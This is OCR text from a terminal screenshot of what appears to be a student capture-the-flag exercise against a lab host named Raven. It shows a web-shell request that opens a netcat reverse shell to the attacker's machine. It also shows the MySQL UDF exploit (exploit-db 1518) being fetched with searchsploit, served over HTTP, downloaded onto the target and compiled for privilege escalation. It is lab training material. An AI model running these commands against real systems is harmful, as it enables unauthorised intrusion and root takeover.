 1 2 3 4 EN 12:24
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
| @@plugin_dir |
| /usr/lib/mysql/plugin/ |
www-data@Raven:/var/www/html$ cd /tmp
www-data@Raven:/tmp$ cd /tmp
www-data@Raven:/tmp$ wget http://192.168.56.104:8080/1518.c
converted 'http://192.168.56.104:8080/1518.c' (ANSI_X3.4-1968) -> 'http://192.168.
56.104:8080/1518.c' (UTF-8)
--2026-09-16 01:59:14-- http://192.168.56.104:8080/1518.c
Connecting to 192.168.56.104:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-csrc]
Saving to: '1518.c'
1518.c 100%[=====================>] 3.20K --.-KB/s in 0s
2026-09-16 01:59:14 (273 MB/s) - '1518.c' saved [3281/3281]
www-data@Raven:/tmp$ ls -la 1518.c
-rw-r--r-- 1 www-data www-data 3281 Sep 16 2026 1518.c
www-data@Raven:/tmp$ gcc -g -c 1518.c -o 1518.o
www-data@Raven:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
/usr/bin/ld: 1518.o: relocation R_X86_64_PC32 against undefined symbol `system@@GL
IBC_2.2.5' can not be used when making a shared object; recompile with -fPIC
/usr/bin/ld: final link failed: Bad value
collect2: error: ld returned 1 exit status
www-data@Raven:/tmp$ gcc -g -fPIC -c 1518.c -o 1518.o
www-data@Raven:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
www-data@Raven:/tmp$ ls -la 1518.so
-rwxr-xr-x 1 www-data www-data 8136 Sep 16 02:03 1518.so
www-data@Raven:/tmp$
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"
└─$ searchsploit -m 1518
ls 1518.c
python3 -m http.server 8080
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: https://www.exploit-db.com/exploits/1518
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
Codes: N/A
Verified: True
File Type: C source, ASCII text
Copied to: /home/test/CIP-A105_RegNo_CTF1_Iron-Raven/exploits/1518.c
1518.c
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.56.103 - - [16/Sep/2026 12:19:59] "GET /1518.c HTTP/1.1" 200 -